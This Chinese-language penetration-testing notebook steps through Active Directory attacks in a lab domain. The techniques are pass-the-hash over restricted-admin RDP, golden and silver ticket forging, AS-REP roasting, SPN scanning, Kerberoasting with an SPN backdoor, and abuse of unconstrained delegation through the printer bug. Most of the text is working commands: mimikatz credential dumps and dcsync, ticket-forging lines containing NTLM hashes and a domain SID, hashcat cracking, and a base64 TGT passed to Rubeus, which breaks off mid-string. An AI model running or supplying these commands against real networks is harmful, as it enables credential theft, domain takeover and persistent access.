mimikatz.exe "Log" "Privilege::Debug" "Sekurlsa::logonpasswords" "exit"
获取到的hash如下
08eb9761caca8f3c386962b5ad4b1991
pass:
笔者在这里遇到一个问题,所测试的机器为2012
R2。在administrator账户上增加了DD账户,并添加管理员。想着登录DD账号之后缓存下hash,然后登录administrator再抓hash。但是登录administrator之后一直抓取不到DD的hash,想着以前自己搞得机器都有很多hash啊。
而且不符合登陆过后内存中无hash的思路,这个时候突然想到了一点。打过KB2871997补丁的机器或者2012及以上机器(内置此补丁不需要额外打),注销后会删除凭证。且我实验的机器只有重启、关机、注销三个按钮。
因此一直在administrator上抓不到DD的hash!这点虽然不是很重要,但是这也困扰了我所以记录一下!
然后注入到Client内存中
privilege::debug
kerberos::purge
sekurlsa::pth /user:administrator /domain:. /ntlm:08eb9761caca8f3c386962b5ad4b1991
随后使用psexec连接B机器
PsExec.exe -accepteula \\192.168.52.159 cmd.exe
在命令行中开启注册表必要修改项
REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v DisableRestrictedAdmin /t REG_DWORD /d 00000000 /f
随后在Client上mimikatz内使用命令登录对方机器,在这里无需账号密码
sekurlsa::pth /user:administrator /domain:. /ntlm:08eb9761caca8f3c386962b5ad4b1991 "/run:mstsc.exe /restrictedadmin"
pass:
如果单独使用mstsc.exe,好像无法指定具体哪个hash登录!
### 0x05 此模式下带来的问题
在这篇文章中说明了PTH登录3389所带来无法缓存Hash的问题
http://blog.sycsec.com/2018/10/02/What-is-Pass-the-Hash-and-the-Limitations-of-mitigation-methods/#%E8%83%BD%E5%A4%9F%E7%A6%81%E6%AD%A2%E7%94%A8%E6%88%B7%E7%BD%91%E7%BB%9C%E7%99%BB%E5%BD%95
当我们使用pth登录3389进去之后,使用mimikatz抓hash。会发现无法抓取到!
这是因为这是“首先管理员模式”的特性,接下来描述一下为什么会出现这种情况!
1.远程桌面默认使用无约束委派用户凭证,以达到完全在远程服务器上代表用户的目的。当我们连接到远程桌面服务器上,可以使用dir命令链接其他的smb服务器并使用我们登录3389的凭证认证,这是因为客户端进行远程桌面连接的时候会发送用户的明文密码,这个密码可以用于计算HTLM
Hash并缓存在远程桌面服务器上!
2.受限管理员模式下,远程桌面客户端会首先使用客户端机器上已缓存的NTLM
Hash进行认证,不需要用户输入用户名和密码,也就不会把明文密码委派到目标;即便缓存的hash认证失败,用户必须输入明文密码,mstsc也不会直接发送明文密码,而是计算出所需的值后再发送。这种模式下,登录到远程桌面服务器上并使用dir命令像其他smb服务器认证是,将使用空用户(用户名)登录,几乎都会登录失败!
可以对比看出,客户端直接明文3389登录,可能会被mimikatz从内存中抓取到;而受限管理员模式则能避免发送明文,服务端内存也就不会缓存用户凭证!
参考链接:
https://www.secpulse.com/archives/72190.html
https://www.freebuf.com/articles/system/220473.html
http://blog.sycsec.com/2018/10/02/What-is-Pass-the-Hash-and-the-Limitations-of-mitigation-methods/#%E8%83%BD%E5%A4%9F%E7%A6%81%E6%AD%A2%E7%94%A8%E6%88%B7%E7%BD%91%E7%BB%9C%E7%99%BB%E5%BD%95
# AS-REP
## 黄金票据
### 0x00 漏洞成因
在kerberos认证笔记中有这么一段话
> 在TGS_REQ部分,Client将发送大致三种数据。两种加密的,一种不加密的。机密的分别为TGT、Login Session key
> 加密的时间戳数据B,不加密的如要访问的服务名称
当我们有了trbtgt的密钥之后,我们可以解密TGT,也可以加密TGT。因为我们用了trbtgt NTLM Hash!下面还有这样一段话
> 当TGS收到请求后,将会检查自身是否存在客户端所请求的服务。如果服务存在,通过krbtgt用户的NTLM hash解密TGT获得Login
> Session key,使用Login Session key去解密数据B,通过数据B。
这里是关键,TGS获取的Login Session key是通过解开TGT获取的!因此当我们得到trbtgt hash之后,我们就可以伪造任一用户了!
### 0x01 利用场景
1.拿到域内所有账户Hash,包括krbtgt账户,某些原因导致域控权限掉了,域管改密码了等
2.手上还有一台机器,无所谓是否在域中!
3.域管理员没有更改域控krbtgt账户的密码
4.通常当作后门使用!
### 0x02 利用条件
伪造黄金凭据需要具备下面条件:
* krbtgt用户的hash(就意味着你已经有域控制器权限了)
* 域名称
* 域的SID值
* 要伪造的用户名
### 0x03 实验环境
192.168.60.1 hacke.testlab win2012
192.168.60.55 非域内机器 win2008
使用命令获取hash、SID
mimikatz.exe "Log" "Privilege::Debug" "lsadump::lsa /patch" "exit"
krbtgt NTLM hash
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 30c84f309c52d2d6d05561fc3f904647
域的SID值
S-1-5-21-3502871099-3777307143-1257297015
域名称
hacke.testlab
在这里我们要伪造
Administrator
准备就绪之后就可以在我们的机器上使用了,当前机器权限可以是普通权限。无需管理员即可PTT!
在伪造之前,最好清空一下当前的票据
klist purge
**使用mimikatz**
kerberos::golden /admin:Administrator /domain:hacke.testlab /sid:S-1-5-21-3502871099-3777307143-1257297015 /krbtgt:30c84f309c52d2d6d05561fc3f904647 /ticket:ticket.kirbi
在成功之后就相当于IPC连接成功之后的攻击方法了!
但是这里不同的工具需要的参数不同,机器名和IP都可以试试看
域控机器名
WIN-Q2JR4MURGS0
**WMIEXEC.VBS**
cscript wmiexec.vbs /shell 192.168.60.1
**psexec**
PsExec.exe \\192.168.60.1 cmd.exe
**more**
## AS-REP Roasting攻击
### 0x00 漏洞成因
这个漏洞是需要额外去配置的! 需要我们在用户账号设置" Do not require Kerberos
preauthentication(不需要kerberos预身份验证) "。
在AS_REP阶段,会返回由我们请求的域账户hash加密某个值后返回。然后我们通过自身的ntlm
hash去解密得到数据。在这里设置不要求预身份验证后,我们可以在AS_REQ阶段,填写想要伪造请求的用户名,随后会用伪造请求的用户名NTLM
Hash加密返回给我们。随后我们就可以拿去爆破了,不过前提就是需要伪造请求的用户名设置了"不要求Kerberos预身份认证"
### 0x01 实验环境
非域机器,无法通过LDAP来发起用户名的查询。所以即使能够与kerberos通信也没法执行某些脚本。
因此实验在这里分为域内和域外两种!
#### 域内
**工具Rebeus**
使用命令直接获取域内所有开启"不要求Kerberos域身份认证"的用户,并且返回了他们的加密hash
Rubeus.exe asreproast > log.txt
**Empire 中的Powerview.ps1**
在这里使用bypass命令直接执行输出到txt中!
powershell.exe -exec bypass -Command "& {Import-Module C:\Users\test.HACKE\Desktop\powerview.ps1;Get-DomainUser -PreauthNotRequired}" > log.txt
获取用户名后,需要获取他们的加密hash。在这里需要使用另外一个模块
powershell.exe -exec bypass -Command "& {Import-Module C:\Users\test.HACKE\Desktop\ASREPRoast.ps1;Get-ASREPHash -UserName test -Domain hacke.testlab | Out-File -Encoding ASCII hash.txt}"
#### 域外
在这里只能通过枚举域用户名操作来获取域用户名,拿到后使用Get-ASREPHash来获取信息!
powershell.exe -exec bypass -Command "& {Import-Module ASREPRoast.ps1;Get-ASREPHash -UserName test -Domain hacke.testlab -Server 192.168.60.1 | Out-File -Encoding ASCII hash.txt}"
工具下载链接
https://github.com/gold1029/ASREPRoast
### 密码破解
当我们拿到hash之后,就需要去破解了!
如果想要放到hashcat里破解,需要在kerberos后面加上
$23
hashcat -m 18200 hash.txt pass.txt --force
参考链接
http://app.myzaker.com/news/article.php?pk=5d50bec88e9f0929f74cd3da
https://my.oschina.net/u/4583000/blog/4392161
https://www.anquanke.com/post/id/161781
# TGS-REP
## SPN 扫描
### 0x00 SPN简介
SPN全程 Service Principal Names,是服务器上所运行服务的唯一标识,每个使用kerberos认证的服务都需要一个SPN。
SPN分为两种,一种注册在AD的机器账户下(Computers)下,另一种注册在域用户账户(Users)下
当一个服务的权限为Local System或Network Service,则SPN注册在机器账户(Computers)下
当一个服务的权限为一个域用户,则SPN注册在域用户账户(Users)下
### 0x01 SPN扫描作用
SPN扫描能让我们更快的发现在域内运行的服务,并且很难被发现
### 0x02 SPN格式
serviceclass/host:port/servicename
说明:
* serviceclass可以理解为服务的名称,常见的有www,ldap,SMTP,DNS,HOST等
* host有两种形式,FQDN和NetBIOS名,例如server01.test.com和server01
* 如果服务运行在默认端口上,则端口号(port)可以省略
### 0x03 查询SPN
对域控制器发起LDAP查询,这是正常kerberos票据行为的一部分,因此查询SPN的操作很难被检测
(1)使用SetSPN
win7和windows server2008 2012自带的功能
查看当前域内的所有SPN:
setspn.exe -q */*
查看具体域内的所有SPN:
setspn.exe -T hacke.testlab -q */*
输出结果实例:
正在检查域 DC=hacke,DC=testlab
CN=WIN-Q2JR4MURGS0,OU=Domain Controllers,DC=hacke,DC=testlab
Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/WIN-Q2JR4MURGS0.hacke.testlab
ldap/WIN-Q2JR4MURGS0.hacke.testlab/ForestDnsZones.hacke.testlab
ldap/WIN-Q2JR4MURGS0.hacke.testlab/DomainDnsZones.hacke.testlab
DNS/WIN-Q2JR4MURGS0.hacke.testlab
GC/WIN-Q2JR4MURGS0.hacke.testlab/hacke.testlab
RestrictedKrbHost/WIN-Q2JR4MURGS0.hacke.testlab
RestrictedKrbHost/WIN-Q2JR4MURGS0
RPC/b4794e1c-617b-43eb-9b3a-d20cf4a130dd._msdcs.hacke.testlab
HOST/WIN-Q2JR4MURGS0/HACKE
HOST/WIN-Q2JR4MURGS0.hacke.testlab/HACKE
HOST/WIN-Q2JR4MURGS0
HOST/WIN-Q2JR4MURGS0.hacke.testlab
HOST/WIN-Q2JR4MURGS0.hacke.testlab/hacke.testlab
E3514235-4B06-11D1-AB04-00C04FC2DCD2/b4794e1c-617b-43eb-9b3a-d20cf4a130dd/hacke.testlab
ldap/WIN-Q2JR4MURGS0/HACKE
ldap/b4794e1c-617b-43eb-9b3a-d20cf4a130dd._msdcs.hacke.testlab
ldap/WIN-Q2JR4MURGS0.hacke.testlab/HACKE
ldap/WIN-Q2JR4MURGS0
ldap/WIN-Q2JR4MURGS0.hacke.testlab
ldap/WIN-Q2JR4MURGS0.hacke.testlab/hacke.testlab
CN=krbtgt,CN=Users,DC=hacke,DC=testlab
kadmin/changepw
CN=WIN7,CN=Computers,DC=hacke,DC=testlab
RestrictedKrbHost/WIN7
HOST/WIN7
RestrictedKrbHost/WIN7.hacke.testlab
HOST/WIN7.hacke.testlab
CN=WIN8,CN=Computers,DC=hacke,DC=testlab
RestrictedKrbHost/WIN8
HOST/WIN8
RestrictedKrbHost/WIN8.hacke.testlab
HOST/WIN8.hacke.testlab
发现存在 SPN!
以CN开头的每一行代表一个账户,下面的信息是与之关联的SPN
对于上面的输出数据,机器账户(Computers)为:
CN=WIN-Q2JR4MURGS0,OU=Domain Controllers,DC=hacke,DC=testlab
CN=WIN7,CN=Computers,DC=hacke,DC=testlab
CN=WIN8,CN=Computers,DC=hacke,DC=testlab
域用户账号(Users)为:
CN=krbtgt,CN=Users,DC=hacke,DC=testlab
在我的默认环境下,SPN下只有一个域用户。
### 0x04 增加SPN域用户
setspn.exe -U -A VNC/WIN7.hacke.testlab test
## Kerberosast攻击
### 0x00 攻击原理
1.kerberos认证过程
这种攻击方法主要利用了TGT_REP阶段使用对方NTLM Hash返回的加密数据,通过碰撞加密数据破解用户密码。
2.Windows系统通过SPN查询获得服务和服务实例帐户的对应关系
但是TGT阶段一开始需要对方是否是否有这个服务,那这个服务怎么发现呢?
这时候可以使用SPN扫描,因为在域中如果服务使用的是kerberos认证。那么就需要在对应域用户下面注册SPN,因此通过SPN扫描可以发现用户对应的服务!
3.域内的任何用户都可以向域内的任何服务请求TGS
4.需要域用户登录才能查询,因为SPN查询部分使用了LDAP协议
### 0x01 高效率方法
1. 查询SPN,找到有价值的SPN,需要满足以下条件:
2. 该SPN注册在域用户帐户(Users)下
3. 域用户账户的权限很高
4. 请求TGS
5. 导出TGS
6. 暴力破解
账户低权限时注册的SPN,后来当账户权限提高时。如下工具也检测不出来,同理高权限注册后降权,工具也检测不出来!
### 0x02 手工攻击实现
#### 1.检测高权限账户
> 工具只能检测出SPN服务注册时用户的高低权限,若后来权限提高或者降低皆无法检测到。
**(1)使用powershell模块Active Direvtory**
当服务器上存在此模块时(域控一般安装)
powershell.exe -exec bypass -Command "& {Import-Module .\ctiveDirectory;get-aduser -filter {AdminCount -eq 1 -and (servicePrincipalName -ne 0)} -prop * |select name,whencreated,pwdlastset,lastlogon}"
当服务其上没有AD模块时,加载dll文件来执行。 win8无法执行
powershell.exe -exec bypass -Command "& {Import-Module .\Microsoft.ActiveDirectory.Management.dll;get-aduser -filter {AdminCount -eq 1 -and (servicePrincipalName -ne 0)} -prop * |select name,whencreated,pwdlastset,lastlogon}"
DLL下载链接
https://codeload.github.com/3gstudent/test/zip/master
https://github.com/samratashok/ADModule
**(2)使用PowerView**
powershell.exe -exec bypass -Command "& {Import-Module .\PowerView.ps1; Get-NetUser -spn -AdminCount|Select name,whencreated,pwdlastset,lastlogon }"
下载链接
https://github.com/PowerShellMafia/PowerSploit/blob/dev/Recon/PowerView.ps1
**(3)使用kerberoast工具**
powershell
powershell.exe -exec bypass -Command "& {Import-Module .\GetUserSPNs.ps1; }"
下载链接:
https://github.com/nidem/kerberoast/blob/master/GetUserSPNs.ps1
vbs
cscript GetUserSPNs.vbs
下载链接:
https://github.com/nidem/kerberoast/blob/master/GetUserSPNs.vbs
#### 2.请求高权限账户的票据
在域机器win7上执行
(1)请求指定TGS
在powershell中使用如下命令获取票据(2008不行)
powershell.exe -exec bypass -Command "& {$SPNName = 'VNC/WIN7.hacke.testlab'; Add-Type -AssemblyNAme System.IdentityModel; New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList $SPNName }"
$SPNName = 'VNC/WIN7.hacke.testlab'
Add-Type -AssemblyNAme System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList $SPNName
(2)请求所有TGS
执行完(1)第一个后第二个才能执行
需要powershell下执行
powershell.exe -exec bypass -Command "& {Add-Type -AssemblyName System.IdentityModel }"
setspn.exe -q */* | Select-String '^CN' -Context 0,1 | % { New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList $_.Context.PostContext[0].Trim() }
可以看到获取到了所有的票据
#### 3.导出票据
使用mimikatz.exe
kerberos::list /export
#### 4.破解票据
在这里之所以能够进行破解,是因为我们后来加入的那些服务加密算法。默认是RC4的,而不是原有服务那种AES-256-CTS-HMAC-SHA1-96 !
参考链接:
https://mp.weixin.qq.com/s/88GqLe63YIBbTkQH9EIXcg
在这里破解方式我收集了两种
(1) 使用tgsrepcrack.py
pip install requests-kerberos,kerberos-sspi
import kerberos 改成 import kerberos_sspi as kerberos
但是这里的模块我没安装成功就没尝试这个操作
下载链接
https://github.com/nidem/kerberoast/blob/master/tgsrepcrack.py
(2) 使用kirbi2john.py转格式
这里和(1)中使用的格式不同,因此可以使用hashcat john 工具来进行爆破票据
在这里进行转换
python kirbi2john.py *.kirbi > johnkirb.txt
在这里笔者pip包没有安装成功,因此没有截图。这两种失败没事,接下来的自动化导出直接替代了上面的所有!
### 0x03 全自动化导出
在这里使用 Empire 中的 Invoke-Kerberoast.ps1 脚本,导出hashcat格式的密钥。且它会自动选择所有的user Hash!
powershell.exe -exec bypass -Command "& {Import-Module .\Invoke-Kerberoast.ps1;Invoke-kerberoast -outputformat hashcat |fl > hash.txt}"
### 0x04 暴力破解
将上述的数据中提取出hashcat可爆破的部分,放入hash.txt
在这里使用hashcat进行破解
hashcat -m 13100 hash.txt password.list -o found.txt --force
### 0x05 Kerberoasting后门利用
当我们获取到有权注册SPN的域账号时,或者拿到了域控。我们就可以为指定的域用户添加一个SPN。这样可以随时获得该用户的TGS,从而经过破解后可以获得明文口令。
如为添加管理员Administrator添加VNC/WIN-Q2JR4MURGS0.hacke.testlab
setspn.exe -U -A VNC/WIN-Q2JR4MURGS0.hacke.testlab Administrator
## 白银票据
### 0x00 利用条件
攻击者在使用Silver Ticket对内网进行攻击时,需要掌握以下信息:
* 域名
* 域SID
* 目标服务器的FQDN
* 可利用的服务
* 服务账号的NTLM Hash
* 需要伪造的用户名
### 0x01 实验环境
**实验1:使用Silver Ticket伪造CIFS服务权限**
CIFS服务通常用于Windows主机之间的文件共享。
在本实验中,首先使用当前域用户权限,查询对域控制器的共享目录的访问权限。
在域控制器中输入如下命令,使用mimikatz获取服务账号的NTLM Hash
使用log参数以便复制散列值
mimikatz log "privilege::debug" "sekurlsa::logonpasswords"
机器账号的NTLM Hash
f2abe578cdedfbb0dc5bf4249145c8dd
注意,这里使用的是共享服务账号,所以使用的是WIN-Q2JR4MURGS0$而非administrator
我们继续获取其他信息
域名(注入时需要写成小写)
域SID
whoami /all >123.txt //注意要去掉-500
WIN-Q2JR4MURGS0$
domain:hacke.testlab
SID:S-1-5-21-3502871099-3777307143-1257297015
然后,在命令行环境下输入如下命令,清空当前系统中的票据和域成员的票据,防止其他票据干扰。
klist purge
kerberos::purge
使用mimikatz生成伪造的 Silver Ticket ,在之前不能访问域控制器共享目录的机器输入如下命令:
kerberos::golden /domain:域名 /sid:SID /target:域全称 /service:要访问的服务 /rc4:NTLM /user:username /ptt
kerberos::golden /domain:HACKE.TESTLAB /sid:S-1-5-21-3502871099-3777307143-1257297015 /target:WIN-Q2JR4MURGS0.hacke.testlab /service:cifs /rc4:f2abe578cdedfbb0dc5bf4249145c8dd /user:test /ptt
或者
mimikatz "kerberos::golden /domain:HACKE.TESTLAB /sid:S-1-5-21-3502871099-3777307143-1257297015 /target:WIN-Q2JR4MURGS0.hacke.testlab /service:cifs /rc4:f2abe578cdedfbb0dc5bf4249145c8dd /user:test /ptt"
**实验2 访问域控上的"LDAP"服务**
在本实验中,使用dcsync从域控制器中获取指定用户的账号和密码散列,如krbtgt
输入如下命令,测试以当前权限是否可以使用dcsync与域控制器进行同步
lsadump::dcsync /dc:WIN-Q2JR4MURGS0.hacke.testlab /domain:hacke.testlab /user:krbtgt
向域控制器获取krbtgt的密码散列值失败,说明以当前权限不能进行dcsync操作。
这时候可以直接修改上面的命令,将服务修改成ldap即可!
kerberos::golden /domain:HACKE.TESTLAB /sid:S-1-5-21-3502871099-3777307143-1257297015 /target:WIN-Q2JR4MURGS0.hacke.testlab /service:cifs /rc4:f2abe578cdedfbb0dc5bf4249145c8dd /user:test /ptt
再次访问即可!
silver Ticket 还可以用于伪造其他服务,例如创建和修改计划任务、使用WMI对远程主机执行命令,使用powershell对远程主机进行管理等
服务账号的NTLM Hash 这里用的是机器账号的NTLM Hash ,说是共享服务账号
需要伪造的用户名,这里需要是域内的用户
参考链接:
https://www.freebuf.com/articles/network/245872.html
https://www.cnblogs.com/wuxinmengyi/p/11769233.html
https://pureqh.top/?p=4358
https://www.cnblogs.com/bmjoker/p/10355979.html
https://www.anquanke.com/post/id/172900#h2-6
https://www.cnblogs.com/bmjoker/p/10355979.html
# S4U
## 前言
域委派是指将域内用户的权限委派给服务账户,使得服务账号能够以用户的权限在域内展开活动。
委派主要分为非约束委派 (Unconstrained delegation)和约束委派 Constrained delegation)与基于资源的约束委派
(Resource Based Constrained Delegation)
## 非约束委派
### 原理
当user访问service1时,如果service1的服务账号开启了unconstrained
delegation(非约束委派),则当user访问service1时会将user的TGT发送给service1并保存在内存中已备下次重用,然后service1就可以利用这张TGT以user的身份去访问域内的任何服务(任何服务是指user能够访问的服务)了
非约束委派的请求过程(图来自微软手册):
上图的kerberos请求描述分为如下步骤:
1. 用户向`KDC`发送`KRB_AS_REQ`消息请求可转发的`TGT1`。
2. KDC在`KRB_AS_REP`消息中返回`TGT1`。
3. 用户根据步骤2中的TGT1请求转发TGT2。
4. KDC在KRB_TGS_REP消息中为user返回TGT2。
5. 用户使用步骤2中返回的TGT1向KDC请求Service1的ST(Service Ticket)
6. TGS在KRB_TGS_REP消息中返回给用户service1的ST。
7. 用户发送KRB_AP_REQ消息请求Service1,KRB_AP_REQ消息中包含了TGT1和Service1的ST、TGT2、TGT2的SessionKey
8. service1使用用户发送过来的的TGT2,并以KRB_TGS_REQ的形式将其发送到KDC,以用户的名义请求service2的ST。
9. KDC在KRB_TGS_REP消息中返回service2到service1的ST,以及service1可以使用的sessionkey。ST将客户端标识为用户,而不是service1。
10. service1通过KRB_AP_REQ以用户的名义向service2发出请求。
11. service2响应service1的请求。
12. 有了这个响应,service1就可以在步骤7中响应用户的请求。
13. 这里的TGT转发委派机制没有限制service1使用的TGT2是来自哪个服务,所以service1可以以用户的名义向KDC索要任何其他服务的票证。
14. KDC返回步骤13中请求的ST
15-16. service1以用户的名义来请求其它服务
注:TGT1(forwardable TGT) 用于访问Service1,TGT2(forwarded TGT)用于访问Service2
### 实验环境
操作环境
* 域:hacke.testlab
* 域控:win 2012 R2 主机名 WIN-Q2JR4MURGS0 IP 192.168.60.1
* 域内主机:win7 主机名 WIN7 IP 192.168.60.50
### 非约束委派信息搜集
PowerSploit下的PowerView.ps1脚本
寻找设置了非约束委派的账号
powershell.exe -exec bypass -Command "& {Import-Module .\PowerView.ps1;Get-NetUser -Unconstrained -Domain hacke.testlab | select name }"
寻找设置了非约束委派的主机
powershell.exe -exec bypass -Command "& {Import-Module .\powerview.ps1;Get-NetComputer -Unconstrained -Domain hacke.testlab }"
pass:域控默认设置为非约束委派
使用ADFind.exe查找
寻找设置了非约束委派的账号
AdFind.exe -b "DC=hacke,DC=testlab" -f "(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=524288))" cn distinguishedName
寻找设置了非约束委派的主机
AdFind.exe -b "DC=hacke,DC=testlab" -f "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" cn distinguishedName
pass:域控默认设置为非约束委派
### 非约束委派攻击
在这里首先将WIN7 机器设置为非约束委派权限
每次实验之前清除票据
#### 高权限机器主动访问我们
所需权限:
非约束主机的管理权权限,需要导出内存中的票据
首先在域控上访问我们的WIN7,这里只要是高权限账户登录任意域内一台机器访问即可。
这时候win7的lsass.exe内存中就会有域用户test的TGT票据。我们在win7上用管理员运行mimikatz,命令如下
privilege::debug
sekurlsa::tickets /export
设置非约束和约束的凭证区别
在这里尝试访问域控判断是否成功
使用mimikatz将这个票据导入内存中,然后访问域控
导入票据
kerberos::ptt [0;8c20d][email protected]
这时候就成功了
这种方法除了欺骗他人之外,最常用的就是在IIS服务器上面的应用。因为很多web服务器开启了非委派,这样可以存储非常多的TGT。高权限导出即可!
#### 使用打印机服务BUG来访问我们
在第一种中,其实利用起来难度不小。让要高权限用户来访问我们的非约束主机其实利用起来不太好,所以这里我们还可以使用打印机的BUG,来让它以高权限用户访问非约束主机。
所需权限:
非约束主机的管理权限,需要导出内存中的票据。
有两种方式,1.system权限+其他方式获取的域sid 2.两个会话,一个system/administrator 一个域内权限
(1)system权限+其他方式获取的域sid
首先使用工具Rubeus.exe 1.5.0 监听来自WIN-Q2JR4MURGS0 Event
ID为4624事件。每隔一秒监听一次来自WIN-Q2JR4MURGS0的登录,然后将其写到文件夹里
Rubeus.exe monitor /interval:1 /filteruser:WIN-Q2JR4MURGS0$ > C:\user.txt
psexec.exe -s cmd /c "Rubeus.exe monitor /interval:1 /filteruser:WIN-Q2JR4MURGS0$ > C:\user.txt " -arguments
想使用SpoolSampler需要访问域内权限,如果使用administrator执行。会出现SMB认证失败的情况!
因此这里需要提升到system权限,或者在域用户下执行。在这里使用psexec 单条命令提到system权限,去认证执行查询操作
psexec.exe -s cmd /c "C:\Users\Administrator\Desktop\tool\tools--main\SpoolSample\SpoolSamplerNET.exe WIN7 WIN-Q2JR4MURGS0" -arguments //前当前主机名 后域控主机名 不同工具不同写法
下载链接
https://github.com/shigophilo/tools-
然后根据不同的系统版本选择适合的请求工具,在这里笔者环境为WIN7。因此使用SpoolSamplerNET.exe
SpoolSamplerNET.exe WIN7 WIN-Q2JR4MURGS0 //前本机 后域控 不同工具位置不同
随后在Rubeus.exe指定的文件夹下就出现了信息
在这里想要利用还需要获取域SID,这里我们可以通过窃取凭证或者在其他机器上拿到。因为凭证窃取AccessToken
需要交互,所以这里直接在其他域机器上拿到了sid
S-1-5-21-3502871099-3777307143-1257297015
凭证窃取
https://blog.csdn.net/qq_45521281/article/details/105941102
根据其他人的测试,这里可以使用mimikatz从内存中导出票据。
但是我这里不行,这里并没有来自域控的票据
因此在这里需要使用Rubeus导入base64格式的票据,首先将我们监听得到的base64数据继续整理
doIFkDCCBYygAwIBBaEDAgEWooIEijCCBIZhggSCMIIEfqADAgEFoQ8bDUhBQ0tFLlRFU1RMQUKiIjAgoAMCAQKhGTAXGwZrcmJ0Z3QbDUhBQ0tFLlRFU1RMQUKjggRAMIIEPKADAgESoQMCAQWiggQuBIIEKmTwwM+czaSqrH3mlRCvLCSVu5YMlVoClCg2VPTeygORXwiA9EoHHQ1bg8v0VsXns8qJDnufDFxtqiyiui3r99842kvxVaZHKip7n4MUvOuvf/CBGmLi4vP3TgefWP9HLk1WCEhuguGh/XhaBxhQk8AXad47UFryIo/9ZHg2rn4RaUFd3/X6EzPiIffLUzvJsPillUBov7jgsfdlsDS5YLBdpTBRdoorY7vh1MPkeDd2yW0BoPdeTn4s+iJfGUuBmJkHpwKkpNZbMevb7dxC6xnI4zeMFZdL6DXxGuLxhkQTdz54R6JtN4yYbAdgTcjDX/51ox5hU3bLRLeCDdvlTHfTBGnGKAejC47Rg37XPo/GbcpNJ9bLhODEgI0zQpQuE5edEsbD78dFAusFeV7UtT45Nc6chTH7KYWcC8kbjmWvjO9pv6wTSAEqPM4MnOgXi/3BwUEIfFnQEGQoVs7Qhz6auHkLwqd4M6hK7PXGoAzGxiOmYUqu2ZiEil3qaECQMtAfw13bc3/DHf9gKpvrjnpEeXiwrEyq5fKSWzmzQsIKTc8P0Vsbn1h5ZucWPMWFK6rPFgqPhU7dhUjxmfbC0VIu2qKziHSheTSkHOBzP6jjRnLwVaE1QhX9pJz7obM0SSXXfdM9Dx385QNhcuPZm1OK6Z5Zx3wxDj7ABfA+rQmie06Y6Xk59tYFKvoMruftMwFtg1jQ0FahT1afIqO8zJDUFV94KOpK0/iNY7q3cAomZpZOnrwuFW+CetguklT8RcKcZS4KWKG3BvrZDVINjg0a8NjR86N3hWulOBmO6daaHQNSyUVEityjf+LdKqAes97zOKT+BqLks+d15MLU/4Rks5vwvRowlbpnj97TrnVXgwexOVeMGfHv5IiunXyRDcgsO3mgj/q0d8BcBTj07oB7DkxgSdNSX1M02MrnPK2fW/HL1CBpFvfFYGDBOngzSy27CtbELzhOFuDQl9P1CPKGSYBG5oUIyENu201h1jFB2+5Z2kxVbiEAJ41gVx0h9K9i93ofpCcxPLJq7ZB8R/7PcZ9vnIBjku8cTXHU96OmWDfL+3SqdRW8thzFZM3YWkKjnUUQM9k2Aquq7s03aCq1iMHGFjscmPH61oGffIFFHsDK7EuD0+b9ioOumyR6Wl38sLzayjyv7Y4tzCy+KYmPXMZKMrbgh8/QG3ldTg46aEbNzHuYzPVCneNChEtLDXoI9Ug5wHkzCo4HHB/w/heBYI3Iw0TBV04GlATybyaoSiqOMda0LSXgcz+kYPZpRgE3WhD+rSBTib7N2Rol/cY+dQchHBSQ8VZ4LtdkM2h4RAVsLda5XyM3Cav4N5mRakataR0/BM5hlt6WKecLDEi/A/Bzlth9/3pont4OboTVR6jMMu3gq+mtnfMXflZu2vjTq7LK3QOR3TGjgfEwge6gAwIBAKKB5gSB432B4DCB3aCB2jCB1zCB1KArMCmgAwIBEqEiBCA0NJed+xsActh6oKzxJ16njtYZO4TvhQ62fdwDjzSAdqEPGw1IQUNLRS5URVNUTEFCoh0wG6ADAgEBoRQwEhsQV0lOLVEySlI0TVVSR1MwJKMHAwUAYKEAAKURGA8yMDIwMTIwOTEzMzEwMlqmERgPMjAyMDEyMDkyMzMxMDBapxEYDzIwMjAxMjE2MTMzMTAwWqgPGw1IQUNLRS5URVNUTEFCqSIwIKADAgECoRkwFxsGa3JidGd0Gw1IQUNLRS5URVNUTEFC
这里需要使用base64格式导入
Rubeus35.exe ptt /ticket:doIFkDCCBYygAwIBBaEDAgEWooIEijCCBIZhggSCMIIEfqADAgEFoQ8bDUhBQ0tFLlRFU1RMQUKiIjAgoAMCAQKhGTAXGwZrcmJ0Z3QbDUhBQ0tFLlRFU1RMQUKjggRAMIIEPKADAgESoQMCAQWiggQuBIIEKmTwwM+czaSqrH3mlRCvLCSVu5YMlVoClCg2VPTeygORXwiA9EoHHQ1bg8v0VsXns8qJDnufDFxtqiyiui3r99842kvxVaZHKip7n4MUvOuvf/CBGmLi4vP3TgefWP9HLk1WCEhuguGh/XhaBxhQk8AXad47UFryIo/9ZHg2rn4RaUFd3/X6EzPiIffLUzvJsPillUBov7jgsfdlsDS5YLBdpTBRdoorY7vh1MPkeDd2yW0BoPdeTn4s+iJfGUuBmJkHpwKkpNZbMevb7dxC6xnI4zeMFZdL6DXxGuLxhkQTdz54R6JtN4yYbAdgTcjDX/51ox5hU3bLRLeCDdvlTHfTBGnGKAejC47Rg37XPo/GbcpNJ9bLhODEgI0zQpQuE5edEsbD78dFAusFeV7UtT45Nc6chTH7KYWcC8kbjmWvjO9pv6wTSAEqPM4MnOgXi/3BwUEIfFnQEGQoVs7Qhz6auHkLwqd4M6hK7PXGoAzGxiOmYUqu2ZiEil3qaECQMtAfw13bc3/DHf9gKpvrjnpEeXiwrEyq5fKSWzmzQsIKTc8P0Vsbn1h5ZucWPMWFK6rPFgqPhU7dhUjxmfbC0VIu2qKziHSheTSkHOBzP6jjRnLwVaE1QhX9pJz7obM0SSXXfdM9Dx385QNhcuPZm1OK6Z5Zx3wxDj7ABfA+rQmie06Y6Xk59tYFKvoMruftMwFtg1jQ0FahT1afIqO8zJDUFV94KOpK0/iNY7q3cAomZpZOnrwuFW+CetguklT8RcKcZS4KWKG3BvrZDVINjg0a8NjR86N3hWulOBmO6daaHQNSyUVEityjf+LdKqAes97zOKT+BqLks+d15MLU/4Rks5vwvRowlbpnj97TrnVXgwexOVeMGfHv5IiunXyRDcg